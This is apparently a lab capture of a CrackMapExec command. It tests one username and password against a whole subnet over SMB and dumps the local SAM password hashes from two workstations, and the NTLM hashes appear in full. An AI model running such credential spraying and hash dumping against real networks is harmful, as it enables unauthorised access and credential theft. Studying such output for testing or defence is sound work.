 ❯ cme smb 192.168.0.1/24 -u sromero -p Password1 --sam
SMB 192.168.0.124 445 DC-COMPANY [*] Windows 10.0 Build 17763 x64 (name:DC-COMPANY) (domain:paif.local) (signing:True) (SMBv1:False)
SMB 192.168.0.125 445 SROMERO-PC [*] Windows 10.0 Build 19041 x64 (name:SROMERO-PC) (domain:paif.local) (signing:False) (SMBv1:False)
SMB 192.168.0.111 445 gfoOskLu [*] siOpOVdN (name:gfoOskLu) (domain:aqoBQyOc) (signing:False) (SMBv1:True)
SMB 192.168.0.124 445 DC-COMPANY [+] paif.local\sromero:Password1
SMB 192.168.0.125 445 SROMERO-PC [+] paif.local\sromero:Password1 (Pwn3d!)
SMB 192.168.0.111 445 gfoOskLu [+] aqoBQyOc\sromero:Password1
SMB 192.168.0.127 445 VCANO-PC [*] Windows 10.0 Build 19041 x64 (name:VCANO-PC) (domain:paif.local) (signing:False) (SMBv1:False)
SMB 192.168.0.127 445 VCANO-PC [+] paif.local\sromero:Password1 (Pwn3d!)
SMB 192.168.0.125 445 SROMERO-PC [+] Dumping SAM hashes
SMB 192.168.0.125 445 SROMERO-PC Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.125 445 SROMERO-PC Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.125 445 SROMERO-PC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.125 445 SROMERO-PC WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7b8b03e3304a7cc6a2c1c1e89aa7e3a1:::
SMB 192.168.0.125 445 SROMERO-PC Sabina Romero:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.0.125 445 SROMERO-PC [+] Added 5 SAM hashes to the database
SMB 192.168.0.127 445 VCANO-PC [+] Dumping SAM hashes
SMB 192.168.0.127 445 VCANO-PC Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.127 445 VCANO-PC Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.127 445 VCANO-PC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.127 445 VCANO-PC WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4a78f2ad93c3beaedfdfcd6af8c24709:::
SMB 192.168.0.127 445 VCANO-PC Victor Cano:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.0.127 445 VCANO-PC [+] Added 5 SAM hashes to the database